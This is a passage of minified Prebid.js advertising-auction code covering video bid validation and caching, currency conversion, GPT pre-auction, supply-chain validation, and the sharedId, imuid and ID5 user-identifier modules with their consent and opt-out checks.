b=r(25555),s=r(91069);let n=null,a=0,o=[];function d(e,t){let r=a,i=setTimeout(()=>{a===r&&null==n?e():null!=n?o.push({callback:e,startTime:r,setTimerId(e){i=e}}):i=d(e,a-r)()},t);return()=>i}document.addEventListener("visibilitychange",function(){document.hidden?n=Date.now():(a+=Date.now()-(n??0),n=null,o.forEach(e=>{var{callback:e,startTime:t,setTimerId:r}=e;return r(d(e,a-t)())}),o=[])})},63895:(e,t,r)=>{r.d(t,{E2:()=>u,H6:()=>d,V0:()=>function(e){e=e?.mediaTypes?.video;null!=e&&null==e.plcmt&&(e.context===d||[2,3,4].includes(e.placement)?e.plcmt=4:e.context!==d&&[2,6].includes(e.playbackmethod)&&(e.plcmt=2))},Zy:()=>l,aP:()=>function(r,i){let n=r?.mediaTypes?.video;(0,a.isPlainObject)(n)?null!=n&&Object.entries(n).forEach(e=>{var[e,t]=e;l.has(e)&&!l.get(e)(t)&&("function"==typeof i?i(e,t,r):(delete n[e],(0,a.logWarn)(`Invalid prop in adUnit "${r.code}": Invalid value for mediaTypes.video.${e} ORTB property. The property has been removed.`)))}):(0,a.logWarn)("validateOrtbVideoFields: videoParams must be an object.")},mn:()=>i,vk:()=>function(e){let{index:t=s.n.index}=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},r=t.getMediaTypes(e)?.video,i=r&&r?.context,n=r&&r?.useCacheKey,a=t.getAdUnit(e);return u(e,a,r,i,n)}});var a=r(91069),o=r(43272),t=r(16833),s=r(67314);let d="outstream",i="instream",l=new Map([["mimes",e=>Array.isArray(e)&&0<e.length&&e.every(e=>"string"==typeof e)],["minduration",a.isInteger],["maxduration",a.isInteger],["startdelay",a.isInteger],["maxseq",a.isInteger],["poddur",a.isInteger],["protocols",a.isArrayOfNums],["w",a.isInteger],["h",a.isInteger],["podid",a.isStr],["podseq",a.isInteger],["rqddurs",a.isArrayOfNums],["placement",a.isInteger],["plcmt",a.isInteger],["linearity",a.isInteger],["skip",e=>[1,0].includes(e)],["skipmin",a.isInteger],["skipafter",a.isInteger],["sequence",a.isInteger],["slotinpod",a.isInteger],["mincpmpersec",a.isNumber],["battr",a.isArrayOfNums],["maxextended",a.isInteger],["minbitrate",a.isInteger],["maxbitrate",a.isInteger],["boxingallowed",a.isInteger],["playbackmethod",a.isArrayOfNums],["playbackend",a.isInteger],["delivery",a.isArrayOfNums],["pos",a.isInteger],["api",a.isArrayOfNums],["companiontype",a.isArrayOfNums],["poddedupe",a.isArrayOfNums]]);let u=(0,t.A_)("sync",function(r,e,t,i,n){if(!t||!n&&i===d)return!(i===d&&!n&&!(r.renderer||e&&e.renderer||t.renderer));{let{url:e,useLocal:t}=o.$W.getConfig("cache")||{};return e||t||!r.vastXml||r.vastUrl?!(!r.vastUrl&&!r.vastXml):((0,a.logError)('\n        This bid contains only vastXml and will not work when a prebid cache url is not specified.\n        Try enabling either prebid cache with pbjs.setConfig({ cache: {url: "..."} });\n        or local cache with pbjs.setConfig({ cache: { useLocal: true }});\n      '),!1)}},"checkVideoBidSetup")},68693:(e,t,r)=>{r.d(t,{M_:()=>p,Sb:()=>m,X5:()=>I,kh:()=>l});var n=r(68044),o=r(43272),i=r(67314),s=r(91069),d=r(81657);let a=15,l=new Map;function u(e){var{index:t=i.n.index}=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},r=c(e),t=t.getAuction(e),r={type:"xml",value:r,ttlseconds:Number(e.ttl)+a};return o.$W.getConfig("cache.vasttrack")&&(r.bidder=e.bidder,r.bidid=e.requestId,r.aid=e.auctionId),null!=t&&(r.timestamp=t.getAuctionStart()),"string"==typeof e.customCacheKey&&""!==e.customCacheKey&&(r.key=e.customCacheKey),r}function c(e){return e.vastXml||`<VAST version="3.0">
    <Ad>
      <Wrapper>
        <AdSystem>prebid.org wrapper</AdSystem>
        <VASTAdTagURI><![CDATA[${e.vastUrl}]]></VASTAdTagURI>
        ${(e=(e=e.vastImpUrl)&&(Array.isArray(e)?e:[e]))?e.map(e=>`<Impression><![CDATA[${e}]]></Impression>`).join(""):""}
        <Creatives></Creatives>
      </Wrapper>
    </Ad>
  </VAST>`}function p(e,t){var r,i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:n.g4,e={puts:e.map(u)};i(o.$W.getConfig("cache.timeout"))(o.$W.getConfig("cache.url"),(r=t,{success:function(e){let t;try{t=JSON.parse(e).responses}catch(e){return void r(e,[])}t?r(null,t):r(new Error("The cache server didn't respond with a responses property."),[])},error:function(e,t){r(new Error(`Error storing video ad in the cache: ${e}: `+JSON.stringify(t)),[])}}),JSON.stringify(e),{contentType:"text/plain",withCredentials:!0})}let m=e=>{var t=c(e),t=URL.createObjectURL(new Blob([t],{type:"text/xml"}));f(e,t),l.set(e.videoCacheKey,t)},f=(e,t,r)=>{e.videoCacheKey=r||(0,s.generateUUID)(),e.vastUrl||(e.vastUrl=t)},g={store:p};function b(a){let r=a.map(e=>e.bidResponse);g.store(r,function(e,t){e?(0,s.logError)(`Failed to save to the video cache: ${e}. Video bids will be discarded:`,r):a.length!==t.length?(0,s.logError)(`expected ${a.length} cache IDs, got ${t.length} instead`):t.forEach((e,t)=>{var r,{auctionInstance:t,bidResponse:i,afterBidAdded:n}=a[t];""===e.uuid?(0,s.logWarn)("Supplied video cache key was already in use by Prebid Cache; caching attempt was rejected. Video bid must be discarded."):(f(i,(r=i.videoCacheKey,o.$W.getConfig("cache.url")+"?uuid="+r),e.uuid),(0,d.v8)(t,i),n())})})}let h,y,v,I=(o.$W.getConfig("cache",e=>{e=e.cache;h="number"==typeof e.batchSize&&0<e.batchSize?e.batchSize:1,y="number"==typeof e.batchTimeout&&0<e.batchTimeout?e.batchTimeout:0,e.useLocal&&!v&&(v=i.n.onExpiry(e=>{e.getBidsReceived().forEach(e=>{var t=l.get(e.videoCacheKey);t&&t.startsWith("blob")&&URL.revokeObjectURL(t),l.delete(e.videoCacheKey)})}))}),function(e,t){let n=0<arguments.length&&void 0!==e?e:setTimeout,a=1<arguments.length&&void 0!==t?t:b,o=[[]],s=!1,d=e=>e();return function(e,t,r){var i=0<y?n:d;o[o.length-1].length>=h&&o.push([]),o[o.length-1].push({auctionInstance:e,bidResponse:t,afterBidAdded:r}),s||(s=!0,i(()=>{o.forEach(a),o=[[]],s=!1},y))}}())}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[56466],{19236:(P,N,e)=>{var t=e(7873),s=e(91069),r=e(63172),d=e(78969),i=e(68044),q=e(43272),a=e(16833),o=e(25555),n=e(1e3),l=e(16894),u=e(75023),c=e(70068),e=e(86400);let p=4,m,f=[],g={},b=!1,h=!0,y="USD";var v=!1,I={};let w,x={},A=(0,o.v6)(),S=(0,e.L)(),E=0;function T(e){w?((0,s.logWarn)(e),(0,s.logWarn)("Currency failed loading rates, falling back to currency.defaultRates")):(0,s.logError)(e)}function C(){h?(h=!1,(b=!1,i.RD)(m,{success:function(t){try{I=JSON.parse(t),(0,s.logInfo)("currencyRates set to "+JSON.stringify(I)),g={},b=!0,R(),S.resume()}catch(e){T("Failed to parse currencyRates response: "+t)}},error:function(){T(...arguments),b=!0,R(),S.resume(),h=!0}})):R()}function _(e,t){e(t.then(()=>A.promise))}q.$W.getConfig("currency",e=>function(e){if(m="https://cdn.jsdelivr.net/gh/prebid/currency-file@1/latest.json?date=$$TODAY$$",null!==e.rates&&"object"==typeof e.rates&&(I.conversions=e.rates,b=!0,h=!1),null!==e.defaultRates&&"object"==typeof e.defaultRates&&(w=e.defaultRates,I.conversions=w,b=!0),"string"==typeof e.adServerCurrency){E=e.auctionDelay,(0,s.logInfo)("enabling currency support",arguments),y=e.adServerCurrency,e.conversionRateFile&&((0,s.logInfo)("currency using override conversionRateFile:",e.conversionRateFile),m=e.conversionRateFile);var n=m.indexOf("$$TODAY$$");if(-1!==n){let e=new Date,t=""+(e.getMonth()+1),r=""+e.getDate(),i=(t.length<2&&(t="0"+t),r.length<2&&(r="0"+r),""+e.getFullYear()+t+r);m=""+m.substring(0,n)+i+m.substring(n+9,m.length)}g={},v||(v=!0,(0,t.m)().convertCurrency=(e,t,r)=>parseFloat(e)*j(t,r),(0,a.Yn)("addBidResponse").before(k,100),(0,a.Yn)("responsesReady").before(_),c.w.before(U),(0,a.Yn)("requestBids").before(B,50),(0,u.on)(d.qY.AUCTION_TIMEOUT,O),(0,u.on)(d.qY.AUCTION_INIT,C),C())}else(E=0,s.logInfo)("disabling currency support"),v&&((0,a.Yn)("addBidResponse").getHooks({hook:k}).remove(),(0,a.Yn)("responsesReady").getHooks({hook:_}).remove(),c.w.getHooks({hook:U}).remove(),(0,a.Yn)("requestBids").getHooks({hook:B}).remove(),(0,u.off)(d.qY.AUCTION_TIMEOUT,O),(0,u.off)(d.qY.AUCTION_INIT,C),delete(0,t.m)().convertCurrency,y="USD",g={},v=!1,b=!1,h=!0,I={},x={},A=(0,o.v6)());"object"==typeof e.bidderCurrencyDefault&&(x=e.bidderCurrencyDefault)}(e.currency));let k=(0,l.NL)("currency",function(e,t,r,i){var n,a;return!r||(n=r.bidderCode||r.bidder,x[n]&&(a=x[n],r.currency&&a!==r.currency?(0,s.logWarn)(`Currency default '${n}: ${a}' ignored. adapter specified '${r.currency}'`):r.currency=a),r.currency||((0,s.logWarn)('Currency not specified on bid.  Defaulted to "USD"'),r.currency="USD"),r.getCpmInNewCurrency=function(e){return(parseFloat(this.cpm)*j(this.currency,e)).toFixed(3)},r.currency===y)?e.call(this,t,r,i):(f.push([e,this,t,r,i]),void(v&&!b||R()))});function O(e){let r=e.auctionId;f=f.filter(e=>{var[,,,e,t]=e;if(e.auctionId!==r)return!0;t(d.Tf.CANNOT_CONVERT_CURRENCY)})}function R(){for(;0<f.length;){var[e,t,r,i,n]=f.shift();if(void 0!==i&&"currency"in i&&"cpm"in i){var a=i.currency;try{var o=j(a);1!==o&&(i.cpm=(parseFloat(i.cpm)*o).toFixed(4),i.currency=y)}catch(e){(0,s.logWarn)("getCurrencyConversion threw error: ",e),n(d.Tf.CANNOT_CONVERT_CURRENCY);continue}}e.call(t,r,i,n)}A.resolve()}function j(e,t){var t=1<arguments.length&&void 0!==t?t:y,r=null,i=e+"->"+t;if(i in g)r=g[i],(0,s.logMessage)("Using conversionCache value "+r+" for "+i);else if(!1===v){if("USD"!==e)throw new Error("Prebid currency support has not been enabled and fromCurrency is not USD");r=1}else if(e===t)r=1;else if(e in I.conversions){if(!(t in(n=I.conversions[e])))throw new Error("Specified adServerCurrency in config '"+t+"' not found in the currency rates file");r=n[t],(0,s.logInfo)("getCurrencyConversion using direct "+e+" to "+t+" conversionRate "+r)}else if(t in I.conversions){if(!(e in(n=I.conversions[t])))throw new Error("Specified fromCurrency '"+e+"' not found in the currency rates file");r=D(1/n[e],p),(0,s.logInfo)("getCurrencyConversion using reciprocal "+e+" to "+t+" conversionRate "+r)}else{var n=Object.keys(I.conversions)[0];if(!(e in I.conversions[n]))throw new Error("Specified fromCurrency '"+e+"' not found in the currency rates file");var a=1/I.conversions[n][e];if(!(t in I.conversions[n]))throw new Error("Specified adServerCurrency in config '"+t+"' not found in the currency rates file");r=D(a*I.conversions[n][t],p),(0,s.logInfo)("getCurrencyConversion using intermediate "+e+" thru "+n+" to "+t+" conversionRate "+r)}return i in g||((0,s.logMessage)("Adding conversionCache value "+r+" for "+i),g[i]=r),r}function D(e,t){var r=1;for(let e=0;e<t;e++)r+="0";return Math.round(e*r)/r}function U(e,t){return e(t.then(e=>((0,r.J)(e,"ext.prebid.adServerCurrency",y),e)))}(0,n.pS)({type:n.S3,name:"currency",fn:function(e,t,r){v&&(e.cur=e.cur||[r.currency||y])}});let B=(0,l.Ak)("currency",function(e,t){i=this;let r=()=>e.call(i,t);var i;!b&&0<E?S.submit(E,r,()=>{(0,s.logWarn)("currency: Fetch attempt did not return in time for auction "+t.auctionId),r()}):r()});(0,t.E)("currency")}},e=>{e.O(0,[60802,35957,12139,51085],()=>e(e.s=19236)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[4584],{84232:(e,t,r)=>{var i=r(7873),n=r(51252),a=r(67314),o=r(43272),s=r(78969),d=r(16833),l=r(15901),u=r(91069),c=r(63172),p=r(70433);let m={},f=!1;function g(e){return(0,n.eu)(e)}let b=e=>(o.$W.getConfig("gptPreAuction")||{}).mcmEnabled?e.replace(/(^\/\d*),\d*\//,"$1/"):e;function h(e){(0,u.logWarn)("pbadslot is deprecated and will soon be removed, use gpid instead",e)}function y(e,t){let n=(e=>{let t=m.customGptSlotMatching;if((0,u.isGptPubadsDefined)()){let n=e.reduce((e,t)=>(e[t.code]=e[t.code]||[],e[t.code].push(t),e),{}),a={};return window.googletag.pubads().getSlots().forEach(r=>{var i=(0,l.I6)(Object.keys(n),(t||(0,u.isAdUnitCodeMatchingSlot))(r));if(i){let e=a[i]=r.getAdUnitPath(),t={name:"gam",adslot:b(e)};n[i].forEach(e=>{(0,c.J)(e,"ortb2Imp.ext.data.adserver",Object.assign({},e.ortb2Imp?.ext?.data?.adserver,t))})}}),a}})(t),{useDefaultPreAuction:a,customPreAuction:o}=m;t.forEach(r=>{r.ortb2Imp=r.ortb2Imp||{},r.ortb2Imp.ext=r.ortb2Imp.ext||{},r.ortb2Imp.ext.data=r.ortb2Imp.ext.data||{};var i=r.ortb2Imp.ext;if(o||a){i.data?.pbadslot&&h(r);let e,t=(0,p.A)(i,"data.adserver.adslot");o?e=o(r,t,n?.[r.code]):a&&(e=((e,t,r)=>{var i=e.ortb2Imp.ext.data;if(i.pbadslot)return i.pbadslot;if((0,u.isGptPubadsDefined)()){i=window.googletag.pubads().getSlots().filter(e=>e.getAdUnitPath()===r);if(0!==i.length)return 1===i.length?t:t+"#"+e.code}})(r,t,n?.[r.code])),e&&(i.gpid=i.data.pbadslot=e)}else{h(r);let e=(t=>{let r=t.ortb2Imp.ext.data,e=m.customPbAdSlot;if(!r.pbadslot)if(e)r.pbadslot=e(t.code,(0,p.A)(r,"adserver.adslot"));else{try{let e=document.getElementById(t.code);if(e.dataset.adslotid)return void(r.pbadslot=e.dataset.adslotid)}catch(t){}if(!(0,p.A)(r,"adserver.adslot"))return r.pbadslot=t.code,!0;r.pbadslot=r.adserver.adslot}})(r);i.gpid||e||(i.gpid=i.data.pbadslot)}});for(var r=arguments.length,i=new Array(2<r?r-2:0),s=2;s<r;s++)i[s-2]=arguments[s];return e.call(void 0,t,...i)}let v=(e,t)=>{var r=(r=>{let i={};return n.Cn.forEach(t=>{var e=r.flatMap(e=>e).filter(e=>e.taxonomy===t).map(e=>e.values);i[t]=e.length?e.reduce((e,t)=>e.filter(e=>t.includes(e))):[],i[t]={values:i[t]}}),i})(function(e,t){let r=1<arguments.length&&void 0!==t?t:a.n.index;return e.map(e=>r.getAuction({auctionId:e})?.getFPD()?.global).map(g).filter(e=>e)}(function(e,t){let r=1<arguments.length&&void 0!==t?t:a.n;return Object.values(e).flatMap(e=>Object.entries(e)).filter(e=>e[0]===s.xS.AD_ID||e[0].startsWith(s.xS.AD_ID+"_")).flatMap(e=>e[1]).map(e=>r.findBidByAdId(e)?.auctionId).filter(e=>null!=e).filter(u.uniques)}(t)));window.googletag.setConfig&&window.googletag.setConfig({pps:{taxonomies:r}}),e(t)},I=e=>{(m=(0,u.pick)(e,["enabled",e=>!1!==e,"customGptSlotMatching",e=>"function"==typeof e&&e,"customPbAdSlot",e=>"function"==typeof e&&e,"customPreAuction",e=>"function"==typeof e&&e,"useDefaultPreAuction",e=>e??!0])).enabled?f||((0,d.Yn)("makeBidRequests").before(y),(0,d.Yn)("targetingDone").after(v),f=!0):((0,u.logInfo)("GPT Pre-Auction: Turning off module"),m={},(0,d.Yn)("makeBidRequests").getHooks({hook:y}).remove(),(0,d.Yn)("targetingDone").getHooks({hook:v}).remove(),f=!1)};o.$W.getConfig("gptPreAuction",e=>I(e.gptPreAuction)),I({}),(0,i.E)("gptPreAuction")}},e=>{e.O(0,[33005,60802,12139,51085],()=>e(e.s=84232)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[11613],{91473:(e,t,r)=>{var i=r(7873),o=r(43272),n=r(11445),s=r(91069),a=r(70433),d=r(63172),r=r(1e3);let l="Invalid schain object found: ",u=" should be a string",c=" should be an Integer",p=" should be an object",m=" should be an Array",f={STRICT:"strict",RELAXED:"relaxed",OFF:"off"},g=[];function b(e,t){let r=f.STRICT;if(void 0!==(i=e)&&((0,s.isPlainObject)(i)||((0,s.logError)(l+"the following schain config will not be used as schain is not an object.",i),0))){if((r=(0,s.isStr)(e.validation)&&-1!=g.indexOf(e.validation)?e.validation:r)===f.OFF)return e.config;if(((e,t)=>{let r="Detected something wrong within an schain config:",i="";function n(e){i+="\n"+e}function a(){(!0===t?(0,s.logError):(0,s.logWarn))(r,e,i)}if((0,s.isPlainObject)(e)||(n("schain.config"+p),a(),!t)){if((0,s.isNumber)(e.complete)&&(0,s.isInteger)(e.complete)||n("schain.config.complete"+c),(0,s.isStr)(e.ver)||n("schain.config.ver"+u),!e.hasOwnProperty("ext")||(0,s.isPlainObject)(e.ext)||n("schain.config.ext"+p),(0,s.isArray)(e.nodes))e.nodes.forEach((e,t)=>{(0,s.isStr)(e.asi)||n(`schain.config.nodes[${t}].asi`+u),(0,s.isStr)(e.sid)||n(`schain.config.nodes[${t}].sid`+u),(0,s.isNumber)(e.hp)&&(0,s.isInteger)(e.hp)||n(`schain.config.nodes[${t}].hp`+c),e.hasOwnProperty("rid")&&!(0,s.isStr)(e.rid)&&n(`schain.config.nodes[${t}].rid`+u),e.hasOwnProperty("name")&&!(0,s.isStr)(e.name)&&n(`schain.config.nodes[${t}].name`+u),e.hasOwnProperty("domain")&&!(0,s.isStr)(e.domain)&&n(`schain.config.nodes[${t}].domain`+u),!e.hasOwnProperty("ext")||(0,s.isPlainObject)(e.ext)||n(`schain.config.nodes[${t}].ext`+p)});else if(n("schain.config.nodes"+m),a(),t)return;return!(0<i.length&&(a(),t))}})(e.config,!(r!==f.STRICT)))return e.config;(0,s.logError)(l+`due to the 'strict' validation setting, this schain config will not be passed to bidder '${t}'.  See above error for details.`)}var i;return null}(0,s._each)(f,e=>g.push(e)),n.Ay.makeBidRequests.after(function(e,t){let n=o.$W.getConfig("schain"),a=o.$W.getBidderConfig();t.forEach(e=>{let r=e.bidderCode,i=(t=r,a[t]&&a[t].schain||n);var t;e.bids.forEach(e=>{var t=b(i,r);t&&(e.schain=(0,s.deepClone)(t))})}),e(t)}),(0,r.pS)({type:r.S3,name:"sourceExtSchain",fn:function(t,e,r){if(!(0,a.A)(t,"source.ext.schain")){let e=(0,a.A)(r,"bidRequests.0.schain");e&&(0,d.J)(t,"source.ext.schain",e)}}}),(0,i.E)("schain")}},e=>{e.O(0,[60802,12139,51085],()=>e(e.s=91473)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[45496],{25862:(e,t,r)=>{var i=r(7873),s=r(91069),n=r(16833),a=r(12938),o=r(16916),d=r(45569),r=r(2339);let l=(0,a.vM)({moduleType:d.fW,moduleName:"sharedId"}),u="cookie",c="html5",p="_pubcid_optout",m="PublisherCommonId";function f(t,e){if(e===u)return l.getCookie(t);if(e===c&&l.hasLocalStorage()){let e=l.getDataFromLocalStorage(t+"_exp");return e?0<new Date(e).getTime()-Date.now()&&l.getDataFromLocalStorage(t):l.getDataFromLocalStorage(t)}}function g(t,r,e){let i=1<arguments.length&&void 0!==r?r:"",n=2<arguments.length?e:void 0;if(t){r=(0,s.parseUrl)(t);r.search.id=encodeURIComponent("pubcid:"+i);let e=(0,s.buildUrl)(r);return function(){(0,s.triggerPixel)(e,n)}}}function b(){return l.cookiesAreEnabled()&&f(p,u)||l.hasLocalStorage()&&f(p,c)}a={name:"sharedId",aliasName:"pubCommonId",gvlid:o.B1,decode(e,t){if(!b())return(0,s.logInfo)(" Decoded value PubCommonId "+e),{pubcid:e};(0,s.logInfo)("PubCommonId decode: Has opted-out")},getId:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},r=1<arguments.length?arguments[1]:void 0,i=2<arguments.length?arguments[2]:void 0;if(b())(0,s.logInfo)("PubCommonId: Has opted-out");else{if(!r?.coppa){var n,a,{params:{create:r=!0,pixelUrl:o}={}}=t;let e=i;if(!e){try{"object"==typeof window[m]&&(e=window[m].getId())}catch(t){}e=e||(r&&(0,s.hasDeviceAccess)()?(0,s.generateUUID)():void 0)}return{id:e,callback:(n=e,a=o,function(e,t){a?g(a,n,()=>{e(t()||n)})():e(n)})}}(0,s.logInfo)("PubCommonId: IDs not provided for coppa requests, exiting PubCommonId")}},extendId:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=1<arguments.length?arguments[1]:void 0,r=2<arguments.length?arguments[2]:void 0;return b()?((0,s.logInfo)("PubCommonId: Has opted-out"),{id:void 0}):t?.coppa?void(0,s.logInfo)("PubCommonId: IDs not provided for coppa requests, exiting PubCommonId"):({params:{extend:t=!1,pixelUrl:e}={}}=e,t?e?{callback:g(e,r)}:{id:r}:void 0)},domainOverride:(0,r.w)(l,"sharedId"),eids:{pubcid(e,t){e={source:"pubcid.org",uids:e.map(e=>({id:e,atype:1}))};return null!=t?.params?.inserter&&(e.inserter=t.params.inserter),e}}};(0,n.bz)("userId",a),(0,i.E)("sharedIdSystem")}},e=>{e.O(0,[12764,60802,12139,51085],()=>e(e.s=25862)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[64754],{7678:(e,t,r)=>{var i=r(7873),n=r(91069),a=r(68044),o=r(16833),s=r(12938),r=r(45569);let d=(0,s.vM)({moduleType:r.fW,moduleName:"imuid"}),l="__im_uid",u="__im_ppid",c="_im_vid",p=972e8;function m(e){d.setCookie(c,e,new Date((0,n.timestamp)()+p).toUTCString(),"none")}function f(t){return function(e){var i;(0,a.RD)(t,(i=e,{success:e=>{let t={};if(e)try{t=JSON.parse(e),(r=t)&&(r.uid&&r.ppid?(d.setDataInLocalStorage(l,r.uid),d.setDataInLocalStorage(l+"_mt",new Date((0,n.timestamp)()).toUTCString()),d.setDataInLocalStorage(u,r.ppid),r.vid&&m(r.vid)):(d.removeDataFromLocalStorage(l),d.removeDataFromLocalStorage(l+"_mt"),d.removeDataFromLocalStorage(u)))}catch(e){(0,n.logError)("User ID - imuid submodule: "+e)}var r;if(i&&t.uid){let e={imuid:t.uid,imppid:t.ppid};i(e)}},error:e=>{(0,n.logError)("User ID - imuid submodule was unable to get data from api: "+e),i&&i()}}),void 0,{method:"GET",withCredentials:!0})}}(0,o.bz)("userId",{name:"imuid",decode(e){if(e&&"object"==typeof e)return{imuid:e.imuid,imppid:e.imppid}},getId(t){t=t&&t.params||{};if(t&&"number"==typeof t.cid){r=t.cid;let e=(t=t.url)?t+"?cid="+r:`https://sync6.im-apps.net/${r}/pid`;var r,t=(()=>{var e=d.getDataFromLocalStorage(l+"_mt");let t=!0;return Date.parse(e)&&Date.now()-new Date(e).getTime()<18e5&&(t=!1),{id:d.getDataFromLocalStorage(l),ppid:d.getDataFromLocalStorage(u),vid:d.getCookie(c),expired:t}})();return t.vid&&(e+="&vid="+t.vid,m(t.vid)),t.id?(t.expired&&f(e)(),{id:{imuid:t.id,imppid:t.ppid}}):{callback:f(e)}}(0,n.logError)("User ID - imuid submodule requires a valid cid to be defined")},primaryIds:["imppid","imuid"],eids:{imppid:{source:"ppid.intimatemerger.com",atype:1},imuid:{source:"intimatemerger.com",atype:1}}}),(0,i.E)("imuIdSystem")}},e=>{e.O(0,[60802,12139,51085],()=>e(e.s=7678)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[26497],{74263:(e,t,r)=>{var i=r(7873),o=r(91069),s=r(70433),d=r(63172),n=r(68044),a=r(16833),l=r(27934),u=r(12938),c=r(45569),p=r(25555),m=r(41580);let f="User ID - ID5 submodule: ",g="id5-sync.com",b=(0,u.vM)({moduleType:c.fW,moduleName:"id5Id"}),h={id5id:{getValue:function(e){return e.uid},source:g,atype:1,getUidExt:function(e){if(e.ext)return e.ext}},euid:{getValue:function(e){return e.uid},getSource:function(e){return e.source},atype:3,getUidExt:function(e){if(e.ext)return e.ext}},trueLinkId:{getValue:function(e){return e.uid},getSource:function(e){return"true-link-id5-sync.com"},atype:1,getUidExt:function(e){if(e.ext)return e.ext}}},y={name:"id5Id",gvlid:131,decode(e,t){if(e&&void 0!==e.ids){let a={},o={};return Object.entries(e.ids).forEach(e=>{let[t,r]=e,i=r.eid,n=i?.uids?.[0];a[t]={uid:n?.id,ext:n?.ext},o[t]=function(){return i}}),this.eids=o,a}let r,i,n={};if(e&&"string"==typeof e.universal_uid){r=e.universal_uid,n=e.ext||n,i=e.publisherTrueLinkId,this.eids=h;var a={id5id:{uid:r,ext:n}};switch((0,o.isPlainObject)(n.euid)&&(a.euid={uid:n.euid.uids[0].id,source:n.euid.source,ext:{provider:g}}),i&&(a.trueLinkId={uid:i}),(0,s.A)(e,"ab_testing.result")){case"control":(0,o.logInfo)(f+"A/B Testing - user is in the Control Group: ID5 ID is NOT exposed"),(0,d.J)(a,"id5id.ext.abTestingControlGroup",!0);break;case"error":(0,o.logError)(f+"A/B Testing ERROR! controlGroupPct must be a number >= 0 and <= 1");break;case"normal":(0,o.logInfo)(f+"A/B Testing - user is NOT in the Control Group"),(0,d.J)(a,"id5id.ext.abTestingControlGroup",!1)}return(0,o.logInfo)(f+"Decoded ID",a),a}},getId(e,r,i){if((e=>{if(!e||!e.params||!e.params.partner)return(0,o.logError)(f+"partner required to be defined"),0;var t=e.params.partner;if("string"==typeof t||t instanceof String){var r=parseInt(t);if(isNaN(r)||r<0)return(0,o.logError)(f+"partner required to be a number or a String parsable to a positive integer"),0;e.params.partner=r}else if("number"!=typeof t)return(0,o.logError)(f+"partner required to be a number or a String parsable to a positive integer"),0;return e.storage&&e.storage.type&&e.storage.name?("id5id"!==e.storage.name&&(0,o.logWarn)(f+"storage name recommended to be 'id5id'."),1):((0,o.logError)(f+"storage required to be set"),0)})(e)){if(w(r?.gdpr))return{callback:function(t){new v(e,r?.gdpr,i,r?.usp,r?.gpp).execute().then(e=>{t(e)}).catch(e=>{(0,o.logError)(f+"getId fetch encountered an error",e),t()})}};(0,o.logInfo)(f+"Skipping ID5 local storage write because no consent given.")}},extendId:(e,t,r)=>(w(t?.gdpr)?((0,o.logInfo)(f+"using cached ID",r),r&&(r.nbPage=I(r))):(0,o.logInfo)(f+"No consent given for ID5 local storage writing, skipping nb increment."),r),primaryIds:["id5id","trueLinkId"],eids:h,_reset(){this.eids=h}};class v{constructor(e,t,r,i,n){this.submoduleConfig=e,this.gdprConsentData=t,this.cacheIdObj=r,this.usPrivacyData=i,this.gppData=n}async execute(){var t=this.#e();if(!this.#t())return this.#r(t);try{return await this.#i(t)}catch(e){return(0,o.logError)(f+"Error while performing ID5 external module flow. Continuing with regular flow.",e),this.#r(t)}}#t(){return"string"==typeof this.submoduleConfig.params.externalModuleUrl}async#i(e){r=this.submoduleConfig.params.externalModuleUrl,await new p.U9((e,t)=>{if(window.id5Prebid)e();else try{(0,m.R)(r,c.fW,"id5",e)}catch(e){t(e)}});var r,e=await e;return this.#n().fetchId5Id(e,this.submoduleConfig.params,(0,l.EN)(),this.gdprConsentData,this.usPrivacyData,this.gppData)}#n(){return window.id5Prebid&&window.id5Prebid.integration}async#r(e){var e=await e,t=await this.#o(e.extensionsCall),e=await this.#s(e.fetchCall,t);return this.#a(e)}async#e(){var e,t=this.submoduleConfig.params.configUrl||"https://id5-sync.com/api/config/prebid",t=await(0,n.hd)(t,{method:"POST",body:JSON.stringify({...this.submoduleConfig,bounce:!0}),credentials:"include"});if(t.ok)return e=await t.json(),(0,o.logInfo)(f+"config response received from the server",e),e;throw new Error("Error while calling config endpoint: ",t)}async#o(e){if(void 0!==e){var t=e.url,r=e.method||"GET",e="GET"===r?void 0:JSON.stringify(e.body||{}),t=await(0,n.hd)(t,{method:r,body:e});if(t.ok)return r=await t.json(),(0,o.logInfo)(f+"extensions response received from the server",r),r;throw new Error("Error while calling extensions endpoint: ",t)}}async#s(e,t){var r=e.url,e=e.overrides||{},e=JSON.stringify({...this.#d(),...e,extensions:t}),t=await(0,n.hd)(r,{method:"POST",body:e,credentials:"include"});if(t.ok)return r=await t.json(),(0,o.logInfo)(f+"fetch response received from the server",r),r;throw new Error("Error while calling fetch endpoint: ",t)}#d(){var e=this.submoduleConfig.params,t=this.gdprConsentData&&"boolean"==typeof this.gdprConsentData.gdprApplies&&this.gdprConsentData.gdprApplies?1:0,r=(0,l.EN)(),i=this.cacheIdObj?this.cacheIdObj.signature:void 0,n=I(this.cacheIdObj),a=window.id5Bootstrap?window.id5Bootstrap.getTrueLinkInfo():{booted:!1},n={partner:e.partner,gdpr:t,nbPage:n,o:"pbjs",tml:r.topmostLocation,ref:r.ref,cu:r.canonicalUrl,top:r.reachedTop?1:0,u:r.stack[0]||window.location.href,v:"9.37.0",storage:this.submoduleConfig.storage,localStorage:b.localStorageIsEnabled()?1:0,true_link:a},r=(!t||void 0===this.gdprConsentData.consentString||(0,o.isEmpty)(this.gdprConsentData.consentString)||(0,o.isEmptyStr)(this.gdprConsentData.consentString)||(n.gdpr_consent=this.gdprConsentData.consentString),void 0===this.usPrivacyData||(0,o.isEmpty)(this.usPrivacyData)||(0,o.isEmptyStr)(this.usPrivacyData)||(n.us_privacy=this.usPrivacyData),this.gppData&&(n.gpp_string=this.gppData.gppString,n.gpp_sid=this.gppData.applicableSections),void 0===i||(0,o.isEmptyStr)(i)||(n.s=i),void 0===e.pd||(0,o.isEmptyStr)(e.pd)||(n.pd=e.pd),void 0===e.provider||(0,o.isEmptyStr)(e.provider)||(n.provider=e.provider),e.abTesting||{enabled:!1});return 